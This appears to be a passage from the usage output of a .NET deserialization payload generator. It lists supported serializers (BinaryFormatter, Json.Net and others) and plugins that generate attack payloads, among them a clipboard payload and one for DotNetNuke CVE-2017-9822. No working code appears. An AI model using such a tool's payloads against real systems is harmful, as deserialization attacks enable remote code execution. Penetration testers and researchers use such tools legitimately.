Formatters: BinaryFormatter , DataContractJsonSerializer , DataContractSerializer , Json.Net , LosFormatter , NetDataContractSerializer , SoapFormatter

== PLUGINS ==

(*) ActivatorUrl (Sends a generated payload to an activated, presumably remote, object)

(*) Altserialization (Generates payload for HttpStaticObjectsCollection or SessionStateItemCollection)

(*) ApplicationTrust (Generates XML payload for the ApplicationTrust class)

(*) Clipboard (Generates payload for DataObject and copy it into the clipboard - ready to be pasted in affected apps)

(*) DotNetNuke (Generates payload for DotNetNuke CVE-2017-9822)

(*) Resx (Generates RESX and .RESOURCES files)